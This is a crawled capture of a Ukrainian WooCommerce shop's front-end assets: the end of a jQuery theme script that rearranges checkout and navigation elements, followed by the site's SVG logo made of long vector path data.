          $(this).wrapInner('<a href="' + text + '"></a');
          caption.detach();
        }
      });
    }
   	$('#terms').prop('checked', true);
	
	  $('.top-search-form').append($('.wpml-ls-sidebars-lang').clone());
//    	$('#ship-to-different-address-checkbox').prop('checked', false);
//  	setTimeout(function(){
// 		$('#ship-to-different-address-checkbox').prop('checked', false);
//  	})

// 	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-shipping-totals').clone());
// 	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-checkout-review-order-table .cart-subtotal').clone());
// 	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-checkout-review-order-table .order-total').clone());
	$('.woocommerce-billing-fields__field-wrapper').append($('.woocommerce-checkout-payment').clone());	  
  });
})(jQuery);

var hack_hash_woo = document.getElementById('tab-title-description');
if ( hack_hash_woo ) { hack_hash_woo.classList.add('reviews_tab'); }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg
body_size: 84568
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3827.3 790.11" style="enable-background:new 0 0 3827.3 790.11;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#D6548F;}
	.st2{fill:#FF0090;}
	.st3{fill:#FFFFFF;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FF0090;}
</style>
<g class="st0">
	<path class="st1" d="M1694.95-162.38h-14.19v-52.65h-17.37l-0.91,27.46c-0.64,18.37-6.91,26.46-18,26.46c-2.55,0-6.09-0.45-8-1.09
		v-11.46c1.09,0.55,3.18,1.09,5,1.09c3.82,0,6.91-1.91,7.27-15.19l1.09-39.37h45.1V-162.38z"/>
	<path class="st1" d="M1743.28-162.38c-0.64-1.73-0.73-2.46-0.91-4.55c-4,4-9.54,5.91-15.18,5.91c-10.37,0-16.73-5.36-16.73-14.19
		c0-12.28,11.18-13.73,20.46-14.91c8.37-1.09,11.46-1.82,11.46-5.64c0-4.27-2.72-6.27-8.45-6.27c-5.91,0-8.37,1.82-9.28,7.18h-12.1
		c0.73-10.46,8.18-15.82,21.73-15.82c9.46,0,20.46,2.18,20.46,15.28v20.28c0,4.27-0.09,8.73,1.64,12.73H1743.28z M1733.18-182.75
		c-4.45,0.73-9.45,1.27-9.45,7c0,3.91,2.64,6.27,7.09,6.27c6.73,0,11.46-3.73,11.46-10.46v-5.27
		C1739.28-183.48,1736.46-183.3,1733.18-182.75z"/>
	<path class="st1" d="M1802.87-162.38v-19.73h-18.1v19.73h-12.82v-46.92h12.82v17h18.1v-17h12.82v46.92H1802.87z"/>
	<path class="st1" d="M1856.92-162.38h-24.65v-46.92H1845v16.09h12.46c9.46,0,17.18,5.18,17.18,15.37
		C1874.64-167.48,1867.1-162.38,1856.92-162.38z M1845-171.3h8.82c4.73,0,7.82-2,7.82-6.55s-3.46-6.64-7.91-6.64H1845V-171.3z"/>
	<path class="st1" d="M1910.33-161.02c-14.46,0-24.01-9.82-24.01-24.55c0-14.55,9.91-25.1,23.55-25.1
		c14.19,0,23.19,10.37,23.19,26.83v1.27h-33.64c0.18,8.09,4.09,12.46,11,12.46c4.73,0,7.64-2.09,9.55-6.82h12.37
		C1929.42-166.75,1920.96-161.02,1910.33-161.02z M1909.87-201.3c-5.73,0-9.73,4-10.45,10.55h20.55
		C1919.42-196.48,1916.32-201.3,1909.87-201.3z"/>
	<path class="st1" d="M1959.45-203.48c3.46-4.82,8.55-7.09,14.55-7.09c12.64,0,20.92,9.91,20.92,25.01
		c0,14.73-8.09,24.37-20.37,24.37c-5.91,0-11-2.18-14.45-7v22.46h-12.82v-63.56h12.18V-203.48z M1959.64-185.75
		c0,9.09,4.18,14.46,11.28,14.46c6.91,0,11.09-5.36,11.09-14.27c0-9.18-4.27-14.64-11.18-14.64
		C1963.82-200.21,1959.64-194.85,1959.64-185.75z"/>
</g>
<g>
	<g>
		<path class="st2" d="M2545.48,481.92h14.68c-1.2,4.24-2.09,7.3-2.69,9.2c-0.6,1.9-1.23,4.24-1.95,6.98
			c-0.96,3.82-1.85,7.14-2.68,10c-0.86,2.85-1.97,6.6-3.41,11.26c-3.6,8.26-8,13.49-13.26,15.71c-5.24,2.22-13.36,3.11-24.35,2.7
			c-13.38-0.42-23.88-0.95-31.52-1.58c-2.86-0.21-6.57-0.47-11.1-0.8c-4.54-0.32-9.8-0.69-15.76-1.1
			c-4.78-0.43-11.69-0.85-20.78-1.27c-6.67-0.84-13.6-1.27-20.77-1.27c-7.4,0-13.96,0.42-19.68,1.27
			c-6.46,0.21-12.55,0.53-18.27,0.95h-11.81v-12.7c9.53,1.9,16.94-0.63,22.19-7.62c3.1-4.64,4.66-11.1,4.66-19.35
			c0.71-11.21,1.07-21.89,1.07-32.05c0-7.18-0.07-13.05-0.18-17.6c-0.12-4.56-0.18-9.46-0.18-14.75c0-5.93,0.06-11.37,0.18-16.35
			c0.11-4.97,0.18-11.47,0.18-19.51c0-5.92-0.07-10.63-0.18-14.12c-0.12-3.48-0.18-7.24-0.18-11.26c-0.48-5.28-0.71-13.21-0.71-23.8
			c-1.92-18.82-10.75-27.17-26.51-25.06v-12.68H2375c1.92,0,4.43,0.15,7.52,0.47c3.11,0.32,6.8,0.68,11.11,1.11
			c5.73,0.84,12.53,1.27,20.4,1.27c7.64,0,14.45-0.42,20.42-1.27c1.91-0.21,5.01-0.53,9.31-0.95c4.29-0.42,7.52-0.63,9.67-0.63
			h12.53v12.68c-13.13-1.69-21.02,1.11-23.63,8.41c-2.63,7.3-3.94,20.78-3.94,40.46v25.7v33.95c0.23,5.09,0.4,9.73,0.53,13.97
			c0.12,4.23,0.18,9.62,0.18,16.17c0,16.5,0.23,29.3,0.72,38.4c0.72,9.09,4.47,16.39,11.28,21.89c6.79,5.5,22.02,6.66,45.66,3.49
			c10.75-1.28,19.94-4.5,27.57-9.68C2531.99,507.36,2539.04,497.16,2545.48,481.92z M2570.19,533.96v-12.7
			c8.82,0.86,16.54-1.05,23.08-5.7c6.58-4.65,12.25-11.21,17.02-19.68c4.78-8.45,9.86-19.62,15.21-33.47
			c5.38-13.85,9.73-24.9,13.1-33.16c5.23-15.86,9.53-27.18,12.87-33.94c3.6-9.31,6.03-15.76,7.35-19.36
			c1.32-3.6,3.04-8.04,5.2-13.33c7.87-20.31,14.19-39.35,18.97-57.12c9.07-1.47,18.74-4.01,29.03-7.61
			c1.89,5.93,3.32,10.47,4.29,13.64c1.89,4.66,3.58,8.94,5.01,12.85c1.43,3.91,3.35,9.05,5.72,15.39
			c7.4,19.67,12.55,32.9,15.41,39.66c20.28,51.84,33.54,84.52,39.75,98.06c4.29,8.88,7.64,15.86,10.02,20.94
			c5.49,9.52,9.2,15.13,11.11,16.82c5.72,4.86,14.33,6.87,25.78,6.02v12.7h-8.95c-7.15-0.42-13.49-1.06-18.97-1.9
			c-5.26-0.42-9.69-0.73-13.26-0.95c-3.58-0.21-6.58-0.32-8.96-0.32c-5,0-12.53,0.42-22.56,1.27c-2.14,0-5.61,0.21-10.39,0.64
			c-4.77,0.43-8.47,0.74-11.1,0.95c-3.35,0.21-8.61,0.32-15.76,0.32v-12.7c6.45,0.86,12.24-0.15,17.37-3.01
			c5.13-2.85,6.62-8.4,4.48-16.66c-0.49-2.1-1.02-4.39-1.61-6.82c-0.59-2.43-1.5-5.18-2.68-8.26c-1.2-3.06-2.52-6.29-3.94-9.67
			c-0.72-1.9-1.38-3.69-1.97-5.4c-0.6-1.68-1.38-3.8-2.32-6.34c-0.97-2.12-2.17-5.28-3.6-9.52c-12.88,0.85-26.74,1.27-41.53,1.27
			c-10.98-0.42-19.47-0.63-25.43-0.63c-2.15-0.42-5.37-0.64-9.67-0.64c0,0.42-0.71,2.44-2.16,6.04c-0.47,2.11-1.43,4.81-2.86,8.09
			c-1.43,3.28-2.86,7.13-4.29,11.58c-2.39,6.34-4.18,11.41-5.38,15.23c-2.14,6.98-3.09,11.85-2.85,14.6
			c2.63,8.88,11.69,12.26,27.22,10.14v12.7h-6.46c-5.23-0.42-9.43-0.74-12.53-0.95c-9.07-1.06-16.82-1.59-23.28-1.59
			c-4.29,0-10.98,0.22-20.04,0.64c-3.35,0.64-7.64,1.17-12.9,1.58C2580.35,533.85,2576.15,533.96,2570.19,533.96z M2654.33,440.36
			c11.7,1.48,23.42,2.2,35.12,2.2c9.07,0,18.97-0.73,29.71-2.2c-2.14-4.65-7.15-17.14-15.04-37.44c-0.95-2.97-1.97-5.83-3.04-8.58
			c-1.08-2.75-2.17-5.55-3.22-8.4c-1.09-2.86-2.21-5.65-3.41-8.42c-0.71-2.33-1.54-4.96-2.52-7.94c-0.95-2.96-1.91-5.8-2.86-8.56
			c0-1.06-0.18-2.16-0.54-3.32c-0.34-1.16-0.66-2.27-0.89-3.34h-3.94c-0.23,3.6-4.52,17.45-12.88,41.56
			c-3.36,7.61-6.57,16.3-9.69,26.02c-1.91,5.08-3.21,8.62-3.92,10.63C2656.51,434.59,2655.54,437.17,2654.33,440.36z
			 M2840.21,533.96v-12.7c13.38,1.07,21.96-3.28,25.79-13.01c3.1-6.55,4.66-17.13,4.66-31.73c0-6.13,0.03-11.74,0.17-16.81
			c0.11-5.07,0.18-11.75,0.18-19.99c0.23-9.73,0.36-24.11,0.36-43.15c-0.25-7.82-0.36-19.68-0.36-35.54
			c-0.24-5.27-0.35-13.42-0.35-24.43c-0.48-7.19-0.97-16.92-1.43-29.2c3.33-0.84,5.83-1.53,7.5-2.06c1.69-0.52,3.89-1.27,6.63-2.23
			c2.75-0.95,5.32-1.73,7.7-2.38c27.46,30.04,60.54,63.25,99.21,99.64c16.95,15.23,33.43,30.77,49.42,46.64
			c15.04,15.03,25.2,26.55,30.43,34.58h2.89v-17.78v-39.33c0.23-12.91,0.34-26.54,0.34-40.93c0-14.39-0.66-25.97-1.98-34.75
			c-1.32-8.77-4.83-16.03-10.55-21.74c-5.74-5.7-13.85-7.82-24.36-6.34V307.4c4.06-0.41,7.76-0.41,11.12,0
			c3.81,0,8.35,0.42,13.59,1.28c9.07,1.05,17.07,1.59,24,1.59c8.12-0.42,14.1-0.96,17.91-1.59c9.08-1.07,17.78-1.48,26.15-1.28
			v13.33c-13.37-1.68-22.33,1.91-26.88,10.79c-4.51,8.88-6.8,22.26-6.8,40.14c0,17.87,0.15,35.69,0.37,53.46
			c0,9.1-0.06,18.83-0.18,29.2c-0.15,10.36-0.31,18.51-0.54,24.43c0,6.78,0,13.64,0,20.63c0,6.99,0,14.07,0,21.26
			c0,2.33,0.05,4.44,0.18,6.35c0.12,1.9,0.18,4.23,0.18,6.98c-5.72,1.26-10.33,2.38-13.78,3.33c-3.46,0.95-7.34,1.95-11.65,3.01
			c-5.23-5.5-9.43-9.72-12.52-12.68c-2.38-2.76-6.63-7.35-12.71-13.81c-6.08-6.44-10.58-11.04-13.44-13.8
			c-3.58-4.01-7.57-8.14-11.99-12.38c-4.43-4.22-8.78-8.35-13.08-12.37c-5.49-5.5-11.33-11.31-17.54-17.45
			c-6.2-6.14-11.46-11.21-15.76-15.25c-7.64-7.18-13.24-12.52-16.84-16.01c-3.57-3.49-9.06-8.73-16.48-15.71
			c-20.05-18.82-35.32-35.22-45.82-49.18h-2.88c1.69,12.7,2.52,32.26,2.52,58.7c0,5.5,0,11.05,0,16.66s0,11.15,0,16.66
			c0,3.6,0.23,8.78,0.71,15.54c0.49,6.78,0.72,11.96,0.72,15.56c0,12.69,0.95,20.84,2.86,24.43c5.03,10.15,16.35,14.17,34.03,12.05
			v12.7c-3.58,0.42-6.69,0.42-9.32,0c-4.06,0-8.59-0.32-13.62-0.95c-7.15-1.06-13.73-1.59-19.68-1.59c-5.26,0-12.07,0.53-20.41,1.59
			c-7.64,0.84-13.73,1.27-18.27,1.27C2848.44,534.47,2844.98,534.38,2840.21,533.96z M3154.65,319.78v-12.68
			c5.95,0,10.13,0.1,12.52,0.31c1.9,0,4.47,0.12,7.7,0.33c3.24,0.2,6.99,0.52,11.28,0.95c5.74,0.84,12.54,1.27,20.41,1.27
			c7.64,0,14.45-0.42,20.43-1.27c4.29-0.43,8-0.75,11.09-0.95c3.1-0.21,5.61-0.33,7.53-0.33c2.62-0.2,6.79-0.31,12.52-0.31v12.68
			c-16.23-2.11-25.3,6.25-27.2,25.06c0,11.22-0.13,19.47-0.38,24.74c0,11.44-0.1,20-0.34,25.72c0,5.71,0.12,11.52,0.34,17.44
			c0.25,5.92,0.12,11.96-0.34,18.09v32.04c0,6.14,0.47,16.61,1.43,31.41c0.47,9.31,2.03,15.76,4.66,19.35
			c7.16,6.35,14.57,8.89,22.19,7.62v12.7c-4.77,0.22-9.43,0.22-13.96,0c-3.82-0.42-6.68-0.8-8.6-1.11
			c-1.92-0.33-5.01-0.68-9.32-1.11c-5.73-0.84-12.53-1.27-20.4-1.27c-7.89,0-14.69,0.42-20.42,1.27c-4.28,0.42-7.4,0.78-9.31,1.11
			c-1.92,0.32-4.78,0.69-8.58,1.11c-4.55,0.42-9.2,0.42-13.99,0v-12.7c10.98,1.9,18.58-1.52,22.76-10.3
			c4.18-8.77,6.26-20.83,6.26-36.17c0-15.33-0.14-29.99-0.37-43.94c0.23-11.64,0.23-23.27,0-34.91c0.23-12.69,0.44-25.55,0.54-38.54
			c0.12-13.02-1.73-22.91-5.55-29.68C3173.72,320.95,3166.11,318.31,3154.65,319.78z M3461.54,307.4c-0.7,3.39-1.55,7.15-2.51,11.27
			c-0.95,4.12-1.8,7.46-2.51,9.99c-0.46,2.12-1.31,5.24-2.49,9.37c-1.22,4.12-2.28,7.77-3.23,10.94c-0.24,1.27-0.6,2.6-1.07,3.97
			c-0.49,1.38-0.9,2.7-1.25,3.97c-0.38,1.26-0.79,2.63-1.26,4.11h-14.33c0-1.26,0.23-2.96,0.72-5.07c0.73-3.81,1.09-7.5,1.09-11.11
			c-0.26-8.03-2.94-13.32-8.06-15.86c-5.15-2.53-11.17-4.13-18.11-4.76c-14.55-0.42-28.4-0.12-41.53,0.94
			c-0.95,10.58-1.56,21.53-1.8,32.84c-0.23,11.32-0.23,28.3,0,50.93h13.99c4.99,0.21,10.5,0.21,16.46,0
			c14.32-0.41,24.29-2.16,29.89-5.23c5.6-3.06,7.93-9.88,6.98-20.46h13.97c-5.01,23.69-7.17,46.86-6.45,69.49h-12.88
			c2.15-11.21,0.64-18.98-4.48-23.33c-5.15-4.33-12.6-6.71-22.4-7.13c-5.95-0.42-12.16-0.42-18.61,0c-7.4,0-12.89,0.21-16.49,0.64
			c0,11.42-0.11,20.2-0.34,26.34v28.24c0,12.06,0.83,21.04,2.51,26.96c1.68,5.71,4.24,9.73,7.72,12.06
			c3.46,2.34,8.14,3.82,14.13,4.44c21.01,2.76,36.94,1.17,47.8-4.76c10.86-5.92,19.05-17.02,24.52-33.31h13.26
			c-1.45,32.37-11.59,50.25-30.44,53.63c-5.25,1.26-13.61,1.26-25.08,0c-5.73-0.44-10.45-0.8-14.13-1.12
			c-3.72-0.32-7.72-0.59-12.01-0.78c-14.1-0.86-24.23-1.38-30.44-1.59c-4.79-0.42-8.84-0.68-12.17-0.81
			c-3.34-0.09-6.92-0.15-10.74-0.15c-12.19,0-19.58,0.11-22.21,0.32c-1.9,0-4.11,0.11-6.62,0.31c-2.49,0.21-5.44,0.53-8.77,0.95
			c-3.1,0.21-7.29,0.32-12.54,0.32v-12.7c13.12,1.9,21.36-2.27,24.72-12.52c3.33-10.26,4.77-25.43,4.29-45.54
			c0-15.65-0.34-27.29-1.07-34.91V395.3c0-3.6-0.05-6.52-0.18-8.74c-0.12-2.21-0.18-4.7-0.18-7.44c0-16.08-0.23-26.34-0.72-30.79
			c-0.72-9.72-3.4-17.13-8.04-22.2c-4.67-5.08-10.94-6.98-18.82-5.72V307.4h10.38c6.21,0.42,15.3,0.85,27.23,1.28
			c8.35,0.84,18.14,1.27,29.37,1.27C3386.45,310.58,3421.43,309.73,3461.54,307.4z M3497.71,307.4c5.02-0.41,12.66-0.41,22.93,0
			c5.01,0.42,12.53,0.85,22.57,1.28c4.03,0,8.94-0.21,14.67-0.63c5.73-0.43,12.65-0.84,20.77-1.27c13.84-1.48,25.07-2.01,33.66-1.58
			c29.37,0,50.96,6.45,64.83,19.36c13.84,12.91,20.53,27.81,20.05,44.74c-0.73,13.75-6.65,27.45-17.73,41.09
			c-11.1,13.64-32.29,21.95-63.55,24.9v4.13c19.56,3.8,34.77,9.74,45.65,17.76c10.86,8.04,23.22,21.37,37.04,40
			c8.37,11.21,14.83,18.3,19.34,21.26c8.85,7.4,19,10.57,30.47,9.5v10.79h-9.67c-2.16-0.22-5.09-0.37-8.79-0.47
			c-3.71-0.1-7.24-0.27-10.57-0.48c-15.76-1.7-29.18-6.66-40.27-14.92c-11.12-8.24-22.16-19.25-33.14-32.99
			c-2.87-3.81-6.21-8.14-10.02-13.01c-3.84-4.86-6.47-8.04-7.89-9.52c-16.71-17.97-34.5-26.65-53.36-26.01
			c0,3.59,0.05,6.82,0.18,9.67c0.11,2.86,0.18,6.62,0.18,11.26c0.48,6.98,0.95,17.67,1.41,32.05c0.49,8.47,2.16,14.91,5.02,19.35
			c5.48,6.56,12.66,9.1,21.5,7.62v12.7c-5.97,0-10.38-0.11-13.27-0.32c-2.85-0.42-5.83-0.79-8.94-1.12
			c-3.1-0.32-6.21-0.58-9.31-0.78c-5.96-0.84-12.78-1.27-20.41-1.27c-7.65,0-14.22,0.42-19.7,1.27c-3.1,0.21-6.21,0.46-9.31,0.78
			c-3.11,0.33-6.09,0.7-8.96,1.12c-3.59,0.21-8.24,0.32-13.98,0.32v-12.7c0.73,0,2.4,0.07,5.03,0.17c2.61,0.1,5.6-0.58,8.95-2.07
			c3.33-1.48,6.32-4.28,8.96-8.4c2.62-4.13,4.07-9.68,4.29-16.66c0.49-3.82,0.71-8.83,0.71-15.07c0-6.24-0.11-11.9-0.35-16.98
			c0-14.8-0.12-25.8-0.36-33c0-15.44-0.12-27.08-0.36-34.91c0-3.37-0.05-6.13-0.18-8.25c-0.12-2.1-0.18-4.43-0.18-6.97
			c-0.26-5.08-0.48-10.21-0.73-15.4c-0.24-5.18-0.71-10.32-1.42-15.39c-0.49-8.88-3.07-16.06-7.7-21.57
			c-4.67-5.49-10.69-7.61-18.09-6.34V307.4z M3574.71,319.47c-1.19,20.51-1.68,40.93-1.43,61.24v27.6v20.94
			c27.22,1.48,46.61-3.22,58.18-14.12c11.59-10.87,17.39-25.54,17.39-43.93c0-14.82-3.88-26.39-11.65-34.74
			c-7.77-8.36-17.18-13.76-28.29-16.19C3597.79,317.82,3586.4,317.57,3574.71,319.47z"/>
	</g>
	<path class="st2" d="M3694.87,239.54c-0.07-10.92,3.79-20.28,11.61-28.09c7.8-7.8,17.19-11.72,28.2-11.72s20.37,3.88,28.14,11.66
		c7.76,7.77,11.66,17.15,11.66,28.14c0,11.07-3.9,20.46-11.66,28.2c-7.77,7.72-17.14,11.6-28.14,11.6s-20.38-3.88-28.14-11.66
		C3698.76,259.92,3694.87,250.54,3694.87,239.54z M3702.38,239.54c0,9.32,3.14,17.29,9.44,23.93c6.29,6.65,13.91,9.92,22.85,9.83
		c8.95,0.09,16.57-3.17,22.87-9.77c6.28-6.59,9.43-14.59,9.43-23.99c0-9.33-3.15-17.29-9.43-23.88c-6.29-6.6-13.92-9.89-22.87-9.89
		c-8.94,0-16.56,3.3-22.85,9.89C3705.52,222.25,3702.38,230.21,3702.38,239.54z M3720.13,259.11v-39.8h17.63
		c4.17,0,7.38,0.97,9.67,2.95c2.27,1.98,3.41,4.82,3.41,8.53c0,2.27-0.59,4.14-1.77,5.62c-1.18,1.48-2.83,2.63-4.95,3.48v0.23
		c1.81,0.45,3.17,1.36,4.03,2.72c0.89,1.37,1.44,3.64,1.66,6.83c0.23,4.78,0.44,7.43,0.63,7.97c0.17,0.53,0.51,1.02,0.96,1.48h-7.63
		c-0.54-0.54-0.86-1.11-1.02-1.71c-0.15-0.6-0.31-3.07-0.44-7.38c-0.16-2.89-0.9-4.84-2.23-5.87c-1.32-1.02-3.49-1.54-6.54-1.54
		h-6.03v16.5H3720.13z M3727.51,224.76v12.39h8.53c2.51,0,4.32-0.55,5.47-1.64c1.12-1.1,1.72-2.67,1.81-4.72
		c0-1.97-0.64-3.48-1.94-4.5c-1.27-1.02-3.33-1.53-6.13-1.53H3727.51z"/>
</g>
<g>
	<path class="st2" d="M2543.76,248.43c0,0-43.67-0.95-57.07,62.64c0,0,2.52,7.53,7.48,6.38c0,0,0.74,0.87,1.22,4.18
		c0,0,1.63,0.15,6.75-2.6c5.13-2.75,40.09-20.48,51.55-21.81c0,0-2.03,12.77,8.67,36.5c0,0-0.05,8.92,3.98,9.3
		c4.02,0.4,12.36-2.06,16.65-12.99s10.97-29.76,9.9-35.53c0,0,29.54,21.47,30.47,28.85c0,0,2.75,5.13,1.41,10.69
		c0,0,5.88,6.24,12.66-5.29c0,0,15.41-42.28-17.7-68.99c0,0,27.97-12.72,33.76-13.78c0,0,5.2-7.12-6.15-11.95
		c-14.81-6.28-28.92-2.77-34.15,0.78c0,0,3.3-25.03-5.22-38.62c-7.01-11.2-9.47-19.55-11.97-18.97
		c-2.47,0.57-13.68,7.61-15.64,19.57c-1.95,11.98-6.81,28.54-6.81,28.54s-6.55-16.03-36.87-21.36c0,0-31.01-6.22-33.63,4.07
		c-2.61,10.28-3.4,10.21,5.29,12.67C2517.01,223.15,2531.9,228.63,2543.76,248.43z"/>
	<path class="st3" d="M2598.33,205c0,0-5.59,40.01-11.55,51.32c0,0,3.5-2.49,9.31-29.37C2596.09,226.95,2598.56,215.29,2598.33,205z
		"/>
	<path class="st3" d="M2503.49,211.85c0,0,33.12-4.38,61.44,24.53c0,0-12.74-19.66-42.3-24.12
		C2522.63,212.26,2507.14,209.5,2503.49,211.85z"/>
	<path class="st3" d="M2492.87,314.09c0,0,28.79-38.05,54.4-42.9c0,0-18.54,1.73-38.26,24.17
		C2509,295.35,2496.2,307.65,2492.87,314.09z"/>
	<path class="st3" d="M2595.81,181.24c0,0,1.5,26.71-3.32,49.55c0,0-3.44,16.69-5.57,22.18c0,0,5.1-21.62,6.21-30.82
		C2593.13,222.15,2596.76,190.46,2595.81,181.24z"/>
	<path class="st3" d="M2613.17,234.93c0,0-2.57,9.75-12.58,17.1c0,0,7.25-3.76,9.9-8.17c0,0,3.48-10.82,12.55-12.39
		C2623.04,231.48,2619.38,230.8,2613.17,234.93z"/>
	<path class="st3" d="M2612.48,237.79c0,0-1.85,7.9-13.68,16.12c0,0,7.79,0.02,11.93,2.34c0,0-6.09-3-16.51-1.07
		C2594.21,255.18,2607.28,249.84,2612.48,237.79z"/>
	<path class="st3" d="M2610.88,279.99c0,0,16.48,14.35,19.99,30.29c0,0,3.91,14.37,0.31,22.33c0,0,5.68-8.57-0.94-28.06
		C2630.23,304.54,2623.23,288.67,2610.88,279.99z"/>
	<path class="st3" d="M2597.51,254.38c0,0,8.57-1.87,12.98-5.51c0,0,17.6-10.82,30.59-8.97c0,0-7.65-2.74-23.13,4.28
		c0,0-7.15,2.75-10.05,5.52c0,0-5.09,2.35-7.31,2.33L2597.51,254.38z"/>
	<path class="st3" d="M2578.05,292.67c0,0-4.21,31.21-5.72,38.57C2572.32,331.24,2576.81,311.8,2578.05,292.67z"/>
	<path class="st3" d="M2553.68,297.21c0,0,20.01-8.64,23.52-16.94c0,0-2.34,7.62-18.84,16.03c0,0-4,2.32-4.66,3.61L2553.68,297.21z"
		/>
	<path class="st3" d="M2593.54,295.9c0,0-10.14-6.92-9.9-15c0,0,1.12,5.24,9.1,12.22c0,0,20.11,15.72,21,17.68
		C2613.74,310.8,2601.17,300.95,2593.54,295.9z"/>
	<path class="st3" d="M2503.49,207.67c0,0-0.25,2.61-1.14,5.55c-0.91,2.97-2.07,4.68,6.45,6.71c0,0,13.02,1.65,25.27,15.39
		c0,0-12.43-11.94-25.98-14.46c0,0-7.6-0.92-6.82-4.9l0.23-2.42l0.8-3.98C2502.29,209.57,2502.56,209,2503.49,207.67z"/>
	<path class="st3" d="M2553.9,304.93c0,0,4.33,20.95,8.99,27.36c0,0,0.45,1.11,0.5,3.41c0,0-0.3,7.41,3.23,7.22
		c0,0-2.94,0.92-3.86-4.83l-0.33-3.82C2562.43,334.26,2555.48,319.42,2553.9,304.93z"/>
	<path class="st3" d="M2601.67,301.28c0,0,11.99,8.84,16.65,13.74c0,0,8.99,7.75,7.31,18.27c0,0,1.26,2.43,4.12,2.3
		c0,0-3.02,0.51-4.99-1.56c0,0,1.16-6.53-1.82-12.08c0,0-3.38-5.59-8.16-9.43C2614.78,312.52,2607.99,305.79,2601.67,301.28z"/>
	<path class="st3" d="M2618.83,259.12c0,0,13.2-5.35,16.62-7.05c0,0,12.43-5.7,17.73-6.34c0,0,2.34-3.22,1.04-5.59
		c0,0,1.8,2.4-0.54,5.63l-7.65,2.7l-14.25,5.94l-12.09,5.59L2618.83,259.12z"/>
	<path class="st3" d="M2581.3,193.77c0,0-1.88,9.84-1.95,12.12c0,0-0.66,3.98-5.34,20.16c-0.5,1.81-1.3,8.11-0.33,10.64
		c0,0-1.59-3.12-0.38-10.17l0.12-1.34l3.54-12.9c0,0,2.74-11.75,2.82-12.42c0.06-0.68-0.08,0.67-0.08,0.67s-0.58-7.27,3.19-12.71
		C2582.9,187.81,2582.28,190.76,2581.3,193.77z"/>
	<path class="st3" d="M2504.7,317.45c0,0,21.37-11.33,36.99-17.74c0,0,14.85-2.63,27.13-10.38l-14.73,7.89c0,0-9.72,2.12-17.58,5.64
		l-15.87,7.19L2504.7,317.45z"/>
	<path class="st3" d="M2581.1,268.73c0,0,6.69-19.68,17.21-24.41c0,0,5.7-5.46,0.89-6.13c0,0-3.56,0.86-2.36,3.11
		c0,0,0.94,1.04-0.91,2.3c-1.86,1.28-13.02,13.12-16.79,27.56L2581.1,268.73z"/>
	<path class="st3" d="M2580.43,269.44c0,0-11.18-14.65-0.25-35.42c0,0,3.05-5.47,0.19-4.21c0,0-3.56,0.33-1.68,3.35
		c0,0-10.23,23.9,1.73,38.08L2580.43,269.44z"/>
	<path class="st3" d="M2580.31,267.51c0,0-0.74-28.7,8.14-38.7c0,0,3.73-9.27-1.42-8.53c0,0-3.28,2.39-1.21,5
		c0,0,1.35,1.08-0.06,3.4c-1.39,2.33-8.21,22.12-6.51,42.81L2580.31,267.51z"/>
	<path class="st3" d="M2581.83,268.58c0,0,19.37-13.78,29-13.32c0,0,7.49-2.16,5.4-4.78c0,0-2.66-0.8-3.81,1.61
		c0,0-0.32,1.29-2.34,1.58c-2.05,0.26-17.67,5.53-31.27,16.13L2581.83,268.58z"/>
	<path class="st3" d="M2589.55,239.55c0.83-1.12,0.14-2.71-0.97-2.86c0,0-1.04-0.13-1.08,2.88c-0.03,3.03,5.05,15.05-8.68,29.9
		c0,0,0.47,0.59,1.14-0.1c6.6-6.84,9.82-17.2,9.17-26.64C2589.06,242.01,2588.49,240.95,2589.55,239.55z"/>
	<path class="st3" d="M2568.09,234.02c0.02-1.55-1.78-2.83-2.99-2.46c0,0-3.4-0.25-1.32,2.83c2.11,3.13,17.9,13.65,15.07,35.39
		c0,0,0.86,0.41,1.02-0.62c1.56-10.19-2.63-22.34-9.96-31.68C2569.36,236.78,2568.05,235.97,2568.09,234.02z"/>
	<path class="st3" d="M2557.88,250.99c0,0-31.9-0.19-47.72,18.1c0,0-20.03,22.37-20.05,42.49c0,0,5.45-30.15,26.16-46.38
		C2516.27,265.2,2525.53,255.24,2557.88,250.99z"/>
	<path class="st3" d="M2577.09,273.92c-2.71,4.65-6.5,8.93-10.65,12.32c-8.8,7.21-15.94,6.16-24,9.27
		c-7.31,2.82-37.36,13.03-44.71,23.19c0,0,14.89-11.98,39.98-20.45c0,0,10.3-4.13,13.8-4.11c0,0,6.17-1,13.26-5.11
		C2564.78,289.04,2574.82,281.04,2577.09,273.92z"/>
	<path class="st3" d="M2585.84,272.82c0,0-0.1,17.58,22.39,29.64c0,0,23.08,12.45,18.94,32.16c0,0,5.13-10.03-6.08-23.27
		l-10.03-8.62C2611.07,302.73,2591.04,295.07,2585.84,272.82z"/>
	<path class="st3" d="M2617.66,260.56c0,0,32.55,23.57,17.34,69.06C2635.01,329.62,2649.37,289.79,2617.66,260.56z"/>
	<path class="st3" d="M2555.92,298.1c0,0,0.39,16,8.16,31.44c0,0,1.16,4.59,0.94,10.31c0,0,2.71,5.05,10.71-1.84
		c0,0,10.38-11.79,15.85-42.25l-0.75-1.98c0,0-3.77,22.64-14.83,41.38c0,0-4.54,7.54-8.81,5.22c0,0-2.69-1.88-1.64-6.22
		c0,0,1.56-2.74-2.58-9.53C2562.98,324.63,2557.34,310.04,2555.92,298.1z"/>
	<path class="st3" d="M2544.67,247.43c0,0-10.11-22.96-35.42-28.89c0,0-7.98-0.25-5.76-6.69c0,0-0.36-6.34,8.08-7.46
		c8.42-1.1,34.04-3.01,56.07,15.81c0,0-18.79-14.79-40.16-15.25c0,0-15.74-2.46-20.36,2.52c0,0-4.54,4.03-1.78,8.46
		c0,0,4.02,1.34,8.37,2.72c0,0,12.22,2.44,22.83,14.95c0,0,9.46,11.45,9.9,13.41"/>
	<path class="st3" d="M2619.21,257.83c0,0,23.55-12.44,33.86-13.36c0,0,2.22-4.71-2.32-6.68l-1.82-0.12c0,0,4.47,1,3.44,4.6
		c0,0-29.1,9.88-34.7,15.08L2619.21,257.83z"/>
</g>
